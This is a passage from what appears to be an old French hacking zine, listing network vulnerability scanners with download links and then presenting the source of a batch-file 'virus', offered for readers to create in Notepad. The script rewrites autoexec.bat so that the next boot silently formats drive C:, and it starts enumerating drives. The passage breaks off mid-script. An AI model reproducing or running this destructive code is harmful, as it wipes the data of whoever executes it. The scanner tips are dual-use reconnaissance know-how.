 http://www.nessus.org/
Il en existe d'autres (NSS, Strobe, SATAN...) Attendez: arrêtons nous-sur SATAN. Satan a été conçu
uniquement pour UNIX, mais il était la référence en la matière de scanners. il décrivait EN DETAIL,
chaque point faible d'un serveur. Satan peut fonctionner (mal, très mal) sous Linux. Cependant pour
éxécuter correctment SATAN, rendez vous aux adresses ci-dessous:
http://recycle.jlab.org/~doolitt/satan/tcp_scan.diff.2
http://recycle.jlab.org/~doolitt/satan/BSD-4.4-includes.tar.gz
téléchargez SATAN à http://www.trouble.org/~zen/satan/satan.html
Les utilisateurs de Windows 9x ne seront pas en reste grâce à "Network Toolbox": c'est un scanner
de ports TCP/IP. Il scanne un serveur en vous indiquant chaque service disponible sur celui-ci (FTP,
SMTP, finger, pop3, portmap etc...).
Il inclut aussi les fonctions d'un port scanner; il n'indique pas les failles que peut offrir chaque
service, mais le fait d'afficher ces services constitue un atout intéressant (exemple de finger).

VII/ Virus en .bat
J'avais déjà fait un p'tit article sur comment programmer des fichiers en .bat et comment les rendre
dangereux. J'ai trouvé un virus en .bat, détecté par Norton Anti-virus 2000 et AVP (AntiViral Toolkit
Pro de Eugène Kaspersky). Donc c'est pas d'la merde.
Voici le code source à compiler avec bloc-notes (le plus simple, mais n'importe quel éditeur texte
peut vous le faire).
@echo off
rem This program is dedecated to a very special person that does
not want to be named.
:start
cls
echo PLEASE WAIT WHILE PROGRAM LOADS . . .
call attrib -r -h c:autoexec.bat >nul
echo @echo off >c:autoexec.bat
echo call format c: /q /u /autotest >nul >>c:autoexec.bat
call attrib +r +h c:autoexec.bat >nul
rem Drive checking and assigning the valid drives to the drive
variable.
set drive=
set alldrive=c d e f g h i j k l m n o p q r s t u v w x y z
rem code insertion for Drive Checking takes place here.
rem drivechk.bat is the file name under the root directory.
rem As far as the drive detection and drive variable settings,

 